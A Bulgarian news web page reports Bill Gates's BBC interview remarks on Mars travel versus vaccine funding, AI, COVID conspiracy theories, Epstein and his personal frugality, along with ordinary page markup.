<p>Колегата предприемач на Бил Гейтс &#8211; Илон Мъск, каза, че иска да колонизира Марс, докато Джеф Безос също се присъедини към &#8222;космическата надпревара&#8220;.</p>



<p>SpaceX, ракетната компания, съоснована от Мъск през 2002 г., си постави за крайна цел да изпрати полети с екипажи до Марс и в крайна сметка да колонизира Червената планета. Безос, основателят на Amazon, оглавява аерокосмическата компания Blue Origin и направи кратко пътуване до космоса през 2021 г., докато британският магнат сър Ричард Брансън също достигна ръба на космоса на своя ракетен самолет Virgin Galactic.</p>



<p>Гейтс, съоснователят на Microsoft, също вярва, че изкуственият интелект ще трансформира &#8222;доста драматично&#8220; човечеството.</p>



<p>&#8222;Той ще ни помогне да разгледаме медицинските и научните въпроси. Това не са само роботи, това помага и за четене и писане&#8220;, обяснява той. &#8222;Всъщност има по-голям напредък там, отколкото от страна на роботите. И двете ще ни осигурят много по-висока производителност.&#8220;</p>



<p>&#8222;Бугимен&#8220;</p>



<p>Гейтс споделя, че е бил изненадан да стане лице на конспиративни теории по време на пандемията COVID-19.</p>



<p>&#8222;Не очаквах това&#8220;, казва той, имайки предвид предположенията, че е спечелил от вируса или го е стартирал сам. &#8222;По време на пандемията имаше десетки милиони съобщения, че аз умишлено съм я причинил или че следя хората. Вярно е, че се занимавам с ваксини, но се занимавам с ваксини, за да спасявам животи. Тези послания някак обърнаха това. Предполагам, че хората търсят &#8222;бугимен&#8220; зад завесата, прекалено опростеното обяснение. Злобата е много по-лесна за разбиране от биологията.&#8220;</p>



<p>Гейтс говори и за това как той, подобно на много други филантропи, се е срещнал със сексуалния престъпник и финансист Джефри Епщайн.</p>



<p>&#8222;Със сигурност съм по-внимателен сега, отколкото преди, когато го направих. Ще обръщам малко повече внимание. Може отново да направя грешка, но не се опитвам да бъда отшелник.&#8220;</p>



<p>&#8222;По стандартите на баба ми съм луд&#8220;</p>



<p>Гейтс, който е прекарал голяма част от живота си като най-богатият човек в света, е дал десетки милиарди лири за каузи, често насочени към глобалното здравеопазване, особено към децата.</p>



<p>Сега той разделя времето си между изменението на климата и изкореняването на недохранването и болести като полиомиелит и малария.</p>



<p>На въпроса дали е пестелив в личния си живот, Гейтс отговаря: &#8222;Нямам огромен гардероб. Не нося бижута. Когато разопаковам подарък, късам опаковката, не я сгъвам и не използвам отново. Баба ми никога през живота си не е хвърляла хартиена торба или някаква връв върху опаковка. Така че според нейните стандарти аз съм луд.&#8220;</p>



<p>Гейтс се разведе със съпругата си Мелинда през май 2021 г. Когато го попитаха дали би искал да намери отново любовта, той каза: &#8222;Разбира се, не съм робот.&#8220;</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%b1%d0%b8%d0%bb-%d0%b3%d0%b5%d0%b9%d1%82%d1%81/" rel="tag">Бил Гейтс</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">05.02.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 441 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 мин. четене</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F&#038;url=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-02-05T09:20:34+02:00","datePublished":"2023-02-05T09:20:34+02:00","dateModified":"2023-02-05T09:20:47+02:00","headline":"\u041a\u0430\u043a\u0432\u043e \u043c\u0438\u0441\u043b\u0438 \u0411\u0438\u043b \u0413\u0435\u0439\u0442\u0441 \u0437\u0430 \u0438\u0437\u043a\u0443\u0441\u0442\u0432\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u043b\u0435\u043a\u0442?","name":"\u041a\u0430\u043a\u0432\u043e \u043c\u0438\u0441\u043b\u0438 \u0411\u0438\u043b \u0413\u0435\u0439\u0442\u0441 \u0437\u0430 \u0438\u0437\u043a\u0443\u0441\u0442\u0432\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u043b\u0435\u043a\u0442?","keywords":"\u0411\u0438\u043b \u0413\u0435\u0439\u0442\u0441,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2023\/02\/05\/kakvo-misli-bil-geits-za-izkustvenia\/","description":"\u041c\u0438\u043b\u0438\u0430\u0440\u0434\u0435\u0440\u044a\u0442 \u0411\u0438\u043b \u0413\u0435\u0439\u0442\u0441 \u043a\u0430\u0437\u0432\u0430, \u0447\u0435 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430 \u0434\u0430 \u0434\u0430\u0432\u0430 \u043f\u0430\u0440\u0438 \u0437\u0430 \u0432\u0430\u043a\u0441\u0438\u043d\u0438, \u043e\u0442\u043a\u043e\u043b\u043a\u043e\u0442\u043e \u0434\u0430 \u043f\u044a\u0442\u0443\u0432\u0430 \u0434\u043e \u041c\u0430\u0440\u0441. \u0421\u043f\u043e\u0440\u0435\u0434 \u043d\u0435\u0433\u043e \u0442\u043e\u0432\u0430 \u043d\u0435 \u0435 \u0434\u043e\u0431\u044a\u0440 \u0440\u0430\u0437\u0445\u043e\u0434, \u043f\u0438\u0448\u0435 dnes.bg. \"\u0412\u0441\u044a\u0449\u043d\u043e\u0441\u0442 \u0435 \u0434\u043e\u0441\u0442\u0430 \u0441\u043a\u044a\u043f\u043e \u0434\u0430 \u043e\u0442\u0438\u0434\u0435\u0448 \u043d\u0430 \u041c\u0430\u0440\u0441. \u041c\u043e\u0436\u0435\u0442\u0435 \u0434\u0430","copyrightYear":"2023","articleSection":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","articleBody":"\n\u041c\u0438\u043b\u0438\u0430\u0440\u0434\u0435\u0440\u044a\u0442 \u0411\u0438\u043b \u0413\u0435\u0439\u0442\u0441 \u043a\u0430\u0437\u0432\u0430, \u0447\u0435 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430 \u0434\u0430 \u0434\u0430\u0432\u0430 \u043f\u0430\u0440\u0438 \u0437\u0430 \u0432\u0430\u043a\u0441\u0438\u043d\u0438, \u043e\u0442\u043a\u043e\u043b\u043a\u043e\u0442\u043e \u0434\u0430 \u043f\u044a\u0442\u0443\u0432\u0430 \u0434\u043e \u041c\u0430\u0440\u0441. \u0421\u043f\u043e\u0440\u0435\u0434 \u043d\u0435\u0433\u043e \u0442\u043e\u0432\u0430 \u043d\u0435 \u0435 \u0434\u043e\u0431\u044a\u0440 \u0440\u0430\u0437\u0445\u043e\u0434, \u043f\u0438\u0448\u0435 dnes.bg.\n\n\n\n\"\u0412\u0441\u044a\u0449\u043d\u043e\u0441\u0442 \u0435 \u0434\u043e\u0441\u0442\u0430 \u0441\u043a\u044a\u043f\u043e \u0434\u0430 \u043e\u0442\u0438\u0434\u0435\u0448 \u043d\u0430 \u041c\u0430\u0440\u0441. \u041c\u043e\u0436\u0435\u0442\u0435 \u0434\u0430 \u0441\u0438 \u043a\u0443\u043f\u0438\u0442\u0435 \u0432\u0430\u043a\u0441\u0438\u043d\u0438 \u0441\u0440\u0435\u0449\u0443 \u043c\u043e\u0440\u0431\u0438\u043b\u0438 \u0438 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u0442\u0435 \u0436\u0438\u0432\u043e\u0442\u0438 \u0437\u0430 1000 \u0434\u043e\u043b\u0430\u0440\u0430 \u043d\u0430 \u0441\u043f\u0430\u0441\u0435\u043d \u0436\u0438\u0432\u043e\u0442\", \u043e\u0431\u044f\u0441\u043d\u0438 \u0442\u043e\u0439 \u0432 \u0438\u043d\u0442\u0435\u0440\u0432\u044e \u0437\u0430 BBC. \"\u0422\u043e\u0432\u0430 \u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u044a\u0447\u043d\u043e, \u0437\u0430 \u0434\u0430 \u0441\u0435 \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0435 \u0437\u0430\u0449\u043e \u0434\u0430 \u043d\u0435 \u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 \u041c\u0430\u0440\u0441.\"\n\n\n\n\u041a\u043e\u043b\u0435\u0433\u0430\u0442\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u0435\u043c\u0430\u0447 \u043d\u0430 \u0411\u0438\u043b \u0413\u0435\u0439\u0442\u0441 - \u0418\u043b\u043e\u043d \u041c\u044a\u0441\u043a, \u043a\u0430\u0437\u0430, \u0447\u0435 \u0438\u0441\u043a\u0430 \u0434\u0430 \u043a\u043e\u043b\u043e\u043d\u0438\u0437\u0438\u0440\u0430 \u041c\u0430\u0440\u0441, \u0434\u043e\u043a\u0430\u0442\u043e \u0414\u0436\u0435\u0444 \u0411\u0435\u0437\u043e\u0441 \u0441\u044a\u0449\u043e \u0441\u0435 \u043f\u0440\u0438\u0441\u044a\u0435\u0434\u0438\u043d\u0438 \u043a\u044a\u043c \"\u043a\u043e\u0441\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u0442\u0430 \u043d\u0430\u0434\u043f\u0440\u0435\u0432\u0430\u0440\u0430\".\n\n\n\nSpaceX, \u0440\u0430\u043a\u0435\u0442\u043d\u0430\u0442\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f, \u0441\u044a\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0430 \u043e\u0442 \u041c\u044a\u0441\u043a \u043f\u0440\u0435\u0437 2002 \u0433., \u0441\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438 \u0437\u0430 \u043a\u0440\u0430\u0439\u043d\u0430 \u0446\u0435\u043b \u0434\u0430 \u0438\u0437\u043f\u0440\u0430\u0442\u0438 \u043f\u043e\u043b\u0435\u0442\u0438 \u0441 \u0435\u043a\u0438\u043f\u0430\u0436\u0438 \u0434\u043e \u041c\u0430\u0440\u0441 \u0438 \u0432 \u043a\u0440\u0430\u0439\u043d\u0430 \u0441\u043c\u0435\u0442\u043a\u0430 \u0434\u0430 \u043a\u043e\u043b\u043e\u043d\u0438\u0437\u0438\u0440\u0430 \u0427\u0435\u0440\u0432\u0435\u043d\u0430\u0442\u0430 \u043f\u043b\u0430\u043d\u0435\u0442\u0430. \u0411\u0435\u0437\u043e\u0441, \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u0442 \u043d\u0430 Amazon, \u043e\u0433\u043b\u0430\u0432\u044f\u0432\u0430 \u0430\u0435\u0440\u043e\u043a\u043e\u0441\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u0442\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Blue Origin \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u0438 \u043a\u0440\u0430\u0442\u043a\u043e \u043f\u044a\u0442\u0443\u0432\u0430\u043d\u0435 \u0434\u043e \u043a\u043e\u0441\u043c\u043e\u0441\u0430 \u043f\u0440\u0435\u0437 2021 \u0433., \u0434\u043e\u043a\u0430\u0442\u043e \u0431\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u044f\u0442 \u043c\u0430\u0433\u043d\u0430\u0442 \u0441\u044a\u0440 \u0420\u0438\u0447\u0430\u0440\u0434 \u0411\u0440\u0430\u043d\u0441\u044a\u043d \u0441\u044a\u0449\u043e \u0434\u043e\u0441\u0442\u0438\u0433\u043d\u0430 \u0440\u044a\u0431\u0430 \u043d\u0430 \u043a\u043e\u0441\u043c\u043e\u0441\u0430 \u043d\u0430 \u0441\u0432\u043e\u044f \u0440\u0430\u043a\u0435\u0442\u0435\u043d \u0441\u0430\u043c\u043e\u043b\u0435\u0442 Virgin Galactic.\n\n\n\n\u0413\u0435\u0439\u0442\u0441, \u0441\u044a\u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u0442 \u043d\u0430 Microsoft, \u0441\u044a\u0449\u043e \u0432\u044f\u0440\u0432\u0430, \u0447\u0435 \u0438\u0437\u043a\u0443\u0441\u0442\u0432\u0435\u043d\u0438\u044f\u0442 \u0438\u043d\u0442\u0435\u043b\u0435\u043a\u0442 \u0449\u0435 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0438\u0440\u0430 \"\u0434\u043e\u0441\u0442\u0430 \u0434\u0440\u0430\u043c\u0430\u0442\u0438\u0447\u043d\u043e\" \u0447\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e\u0442\u043e.\n\n\n\n\"\u0422\u043e\u0439 \u0449\u0435 \u043d\u0438 \u043f\u043e\u043c\u043e\u0433\u043d\u0435 \u0434\u0430 \u0440\u0430\u0437\u0433\u043b\u0435\u0434\u0430\u043c\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0442\u0435 \u0438 \u043d\u0430\u0443\u0447\u043d\u0438\u0442\u0435 \u0432\u044a\u043f\u0440\u043e\u0441\u0438. \u0422\u043e\u0432\u0430 \u043d\u0435 \u0441\u0430 \u0441\u0430\u043c\u043e \u0440\u043e\u0431\u043e\u0442\u0438, \u0442\u043e\u0432\u0430 \u043f\u043e\u043c\u0430\u0433\u0430 \u0438 \u0437\u0430 \u0447\u0435\u0442\u0435\u043d\u0435 \u0438 \u043f\u0438\u0441\u0430\u043d\u0435\", \u043e\u0431\u044f\u0441\u043d\u044f\u0432\u0430 \u0442\u043e\u0439. \"\u0412\u0441\u044a\u0449\u043d\u043e\u0441\u0442 \u0438\u043c\u0430 \u043f\u043e-\u0433\u043e\u043b\u044f\u043c \u043d\u0430\u043f\u0440\u0435\u0434\u044a\u043a \u0442\u0430\u043c, \u043e\u0442\u043a\u043e\u043b\u043a\u043e\u0442\u043e \u043e\u0442 \u0441\u0442\u0440\u0430\u043d\u0430 \u043d\u0430 \u0440\u043e\u0431\u043e\u0442\u0438\u0442\u0435. \u0418 \u0434\u0432\u0435\u0442\u0435 \u0449\u0435 \u043d\u0438 \u043e\u0441\u0438\u0433\u0443\u0440\u044f\u0442 \u043c\u043d\u043e\u0433\u043e \u043f\u043e-\u0432\u0438\u0441\u043e\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u043d\u043e\u0441\u0442.\"\n\n\n\n\"\u0411\u0443\u0433\u0438\u043c\u0435\u043d\"\n\n\n\n\u0413\u0435\u0439\u0442\u0441 \u0441\u043f\u043e\u0434\u0435\u043b\u044f, \u0447\u0435 \u0435 \u0431\u0438\u043b \u0438\u0437\u043d\u0435\u043d\u0430\u0434\u0430\u043d \u0434\u0430 \u0441\u0442\u0430\u043d\u0435 \u043b\u0438\u0446\u0435 \u043d\u0430 \u043a\u043e\u043d\u0441\u043f\u0438\u0440\u0430\u0442\u0438\u0432\u043d\u0438 \u0442\u0435\u043e\u0440\u0438\u0438 \u043f\u043e \u0432\u0440\u0435\u043c\u0435 \u043d\u0430 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u044f\u0442\u0430 COVID-19.\n\n\n\n\"\u041d\u0435 \u043e\u0447\u0430\u043a\u0432\u0430\u0445 \u0442\u043e\u0432\u0430\", \u043a\u0430\u0437\u0432\u0430 \u0442\u043e\u0439, \u0438\u043c\u0430\u0439\u043a\u0438 \u043f\u0440\u0435\u0434\u0432\u0438\u0434 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u0442\u0430, \u0447\u0435 \u0435 \u0441\u043f\u0435\u0447\u0435\u043b\u0438\u043b \u043e\u0442 \u0432\u0438\u0440\u0443\u0441\u0430 \u0438\u043b\u0438 \u0433\u043e \u0435 \u0441\u0442\u0430\u0440\u0442\u0438\u0440\u0430\u043b \u0441\u0430\u043c. \"\u041f\u043e \u0432\u0440\u0435\u043c\u0435 \u043d\u0430 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u044f\u0442\u0430 \u0438\u043c\u0430\u0448\u0435 \u0434\u0435\u0441\u0435\u0442\u043a\u0438 \u043c\u0438\u043b\u0438\u043e\u043d\u0438 \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u044f, \u0447\u0435 \u0430\u0437 \u0443\u043c\u0438\u0448\u043b\u0435\u043d\u043e \u0441\u044a\u043c \u044f \u043f\u0440\u0438\u0447\u0438\u043d\u0438\u043b \u0438\u043b\u0438 \u0447\u0435 \u0441\u043b\u0435\u0434\u044f \u0445\u043e\u0440\u0430\u0442\u0430. \u0412\u044f\u0440\u043d\u043e \u0435, \u0447\u0435 \u0441\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u0432\u0430\u043c \u0441 \u0432\u0430\u043a\u0441\u0438\u043d\u0438, \u043d\u043e \u0441\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u0432\u0430\u043c \u0441 \u0432\u0430\u043a\u0441\u0438\u043d\u0438, \u0437\u0430 \u0434\u0430 \u0441\u043f\u0430\u0441\u044f\u0432\u0430\u043c \u0436\u0438\u0432\u043e\u0442\u0438. \u0422\u0435\u0437\u0438 \u043f\u043e\u0441\u043b\u0430\u043d\u0438\u044f \u043d\u044f\u043a\u0430\u043a \u043e\u0431\u044a\u0440\u043d\u0430\u0445\u0430 \u0442\u043e\u0432\u0430. \u041f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u043c, \u0447\u0435 \u0445\u043e\u0440\u0430\u0442\u0430 \u0442\u044a\u0440\u0441\u044f\u0442 \"\u0431\u0443\u0433\u0438\u043c\u0435\u043d\" \u0437\u0430\u0434 \u0437\u0430\u0432\u0435\u0441\u0430\u0442\u0430, \u043f\u0440\u0435\u043a\u0430\u043b\u0435\u043d\u043e \u043e\u043f\u0440\u043e\u0441\u0442\u0435\u043d\u043e\u0442\u043e \u043e\u0431\u044f\u0441\u043d\u0435\u043d\u0438\u0435. \u0417\u043b\u043e\u0431\u0430\u0442\u0430 \u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e-\u043b\u0435\u0441\u043d\u0430 \u0437\u0430 \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u043d\u0435 \u043e\u0442 \u0431\u0438\u043e\u043b\u043e\u0433\u0438\u044f\u0442\u0430.\"\n\n\n\n\u0413\u0435\u0439\u0442\u0441 \u0433\u043e\u0432\u043e\u0440\u0438 \u0438 \u0437\u0430 \u0442\u043e\u0432\u0430 \u043a\u0430\u043a \u0442\u043e\u0439, \u043f\u043e\u0434\u043e\u0431\u043d\u043e \u043d\u0430 \u043c\u043d\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u0438 \u0444\u0438\u043b\u0430\u043d\u0442\u0440\u043e\u043f\u0438, \u0441\u0435 \u0435 \u0441\u0440\u0435\u0449\u043d\u0430\u043b \u0441\u044a\u0441 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u043d\u0438\u044f \u043f\u0440\u0435\u0441\u0442\u044a\u043f\u043d\u0438\u043a \u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u0438\u0441\u0442 \u0414\u0436\u0435\u0444\u0440\u0438 \u0415\u043f\u0449\u0430\u0439\u043d.\n\n\n\n\"\u0421\u044a\u0441 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442 \u0441\u044a\u043c \u043f\u043e-\u0432\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u0435\u043d \u0441\u0435\u0433\u0430, \u043e\u0442\u043a\u043e\u043b\u043a\u043e\u0442\u043e \u043f\u0440\u0435\u0434\u0438, \u043a\u043e\u0433\u0430\u0442\u043e \u0433\u043e \u043d\u0430\u043f\u0440\u0430\u0432\u0438\u0445. \u0429\u0435 \u043e\u0431\u0440\u044a\u0449\u0430\u043c \u043c\u0430\u043b\u043a\u043e \u043f\u043e\u0432\u0435\u0447\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435 \u043e\u0442\u043d\u043e\u0432\u043e \u0434\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u044f \u0433\u0440\u0435\u0448\u043a\u0430, \u043d\u043e \u043d\u0435 \u0441\u0435 \u043e\u043f\u0438\u0442\u0432\u0430\u043c \u0434\u0430 \u0431\u044a\u0434\u0430 \u043e\u0442\u0448\u0435\u043b\u043d\u0438\u043a.\"\n\n\n\n\"\u041f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0438\u0442\u0435 \u043d\u0430 \u0431\u0430\u0431\u0430 \u043c\u0438 \u0441\u044a\u043c \u043b\u0443\u0434\"\n\n\n\n\u0413\u0435\u0439\u0442\u0441, \u043a\u043e\u0439\u0442\u043e \u0435 \u043f\u0440\u0435\u043a\u0430\u0440\u0430\u043b \u0433\u043e\u043b\u044f\u043c\u0430 \u0447\u0430\u0441\u0442 \u043e\u0442 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438 \u043a\u0430\u0442\u043e \u043d\u0430\u0439-\u0431\u043e\u0433\u0430\u0442\u0438\u044f\u0442 \u0447\u043e\u0432\u0435\u043a \u0432 \u0441\u0432\u0435\u0442\u0430, \u0435 \u0434\u0430\u043b \u0434\u0435\u0441\u0435\u0442\u043a\u0438 \u043c\u0438\u043b\u0438\u0430\u0440\u0434\u0438 \u043b\u0438\u0440\u0438 \u0437\u0430 \u043a\u0430\u0443\u0437\u0438, \u0447\u0435\u0441\u0442\u043e \u043d\u0430\u0441\u043e\u0447\u0435\u043d\u0438 \u043a\u044a\u043c \u0433\u043b\u043e\u0431\u0430\u043b\u043d\u043e\u0442\u043e \u0437\u0434\u0440\u0430\u0432\u0435\u043e\u043f\u0430\u0437\u0432\u0430\u043d\u0435, \u043e\u0441\u043e\u0431\u0435\u043d\u043e \u043a\u044a\u043c \u0434\u0435\u0446\u0430\u0442\u0430.\n\n\n\n\u0421\u0435\u0433\u0430 \u0442\u043e\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u044f \u0432\u0440\u0435\u043c\u0435\u0442\u043e \u0441\u0438 \u043c\u0435\u0436\u0434\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0430 \u043a\u043b\u0438\u043c\u0430\u0442\u0430 \u0438 \u0438\u0437\u043a\u043e\u0440\u0435\u043d\u044f\u0432\u0430\u043d\u0435\u0442\u043e \u043d\u0430 \u043d\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0432\u0430\u043d\u0435\u0442\u043e \u0438 \u0431\u043e\u043b\u0435\u0441\u0442\u0438 \u043a\u0430\u0442\u043e \u043f\u043e\u043b\u0438\u043e\u043c\u0438\u0435\u043b\u0438\u0442 \u0438 \u043c\u0430\u043b\u0430\u0440\u0438\u044f.\n\n\n\n\u041d\u0430 \u0432\u044a\u043f\u0440\u043e\u0441\u0430 \u0434\u0430\u043b\u0438 \u0435 \u043f\u0435\u0441\u0442\u0435\u043b\u0438\u0432 \u0432 \u043b\u0438\u0447\u043d\u0438\u044f \u0441\u0438 \u0436\u0438\u0432\u043e\u0442, \u0413\u0435\u0439\u0442\u0441 \u043e\u0442\u0433\u043e\u0432\u0430\u0440\u044f: \"\u041d\u044f\u043c\u0430\u043c \u043e\u0433\u0440\u043e\u043c\u0435\u043d \u0433\u0430\u0440\u0434\u0435\u0440\u043e\u0431. \u041d\u0435 \u043d\u043e\u0441\u044f \u0431\u0438\u0436\u0443\u0442\u0430. \u041a\u043e\u0433\u0430\u0442\u043e \u0440\u0430\u0437\u043e\u043f\u0430\u043a\u043e\u0432\u0430\u043c \u043f\u043e\u0434\u0430\u0440\u044a\u043a, \u043a\u044a\u0441\u0430\u043c \u043e\u043f\u0430\u043a\u043e\u0432\u043a\u0430\u0442\u0430, \u043d\u0435 \u044f \u0441\u0433\u044a\u0432\u0430\u043c \u0438 \u043d\u0435 \u0438\u0437\u043f\u043e\u043b\u0437\u0432\u0430\u043c \u043e\u0442\u043d\u043e\u0432\u043e. \u0411\u0430\u0431\u0430 \u043c\u0438 \u043d\u0438\u043a\u043e\u0433\u0430 \u043f\u0440\u0435\u0437 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438 \u043d\u0435 \u0435 \u0445\u0432\u044a\u0440\u043b\u044f\u043b\u0430 \u0445\u0430\u0440\u0442\u0438\u0435\u043d\u0430 \u0442\u043e\u0440\u0431\u0430 \u0438\u043b\u0438 \u043d\u044f\u043a\u0430\u043a\u0432\u0430 \u0432\u0440\u044a\u0432 \u0432\u044a\u0440\u0445\u0443 \u043e\u043f\u0430\u043a\u043e\u0432\u043a\u0430. \u0422\u0430\u043a\u0430 \u0447\u0435 \u0441\u043f\u043e\u0440\u0435\u0434 \u043d\u0435\u0439\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0438 \u0430\u0437 \u0441\u044a\u043c \u043b\u0443\u0434.\"\n\n\n\n\u0413\u0435\u0439\u0442\u0441 \u0441\u0435 \u0440\u0430\u0437\u0432\u0435\u0434\u0435 \u0441\u044a\u0441 \u0441\u044a\u043f\u0440\u0443\u0433\u0430\u0442\u0430 \u0441\u0438 \u041c\u0435\u043b\u0438\u043d\u0434\u0430 \u043f\u0440\u0435\u0437 \u043c\u0430\u0439 2021 \u0433. \u041a\u043e\u0433\u0430\u0442\u043e \u0433\u043e \u043f\u043e\u043f\u0438\u0442\u0430\u0445\u0430 \u0434\u0430\u043b\u0438 \u0431\u0438 \u0438\u0441\u043a\u0430\u043b \u0434\u0430 \u043d\u0430\u043c\u0435\u0440\u0438 \u043e\u0442\u043d\u043e\u0432\u043e \u043b\u044e\u0431\u043e\u0432\u0442\u0430, \u0442\u043e\u0439 \u043a\u0430\u0437\u0430: \"\u0420\u0430\u0437\u0431\u0438\u0440\u0430 \u0441\u0435, \u043d\u0435 \u0441\u044a\u043c \u0440\u043e\u0431\u043e\u0442.\"\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2023\/02\/05\/kakvo-misli-bil-geits-za-izkustvenia\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2023\/02\/106977485-1637255653060-gettyimages-1236298419-AFP_9QV7G4-scaled.jpeg","width":2560,"height":1708}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
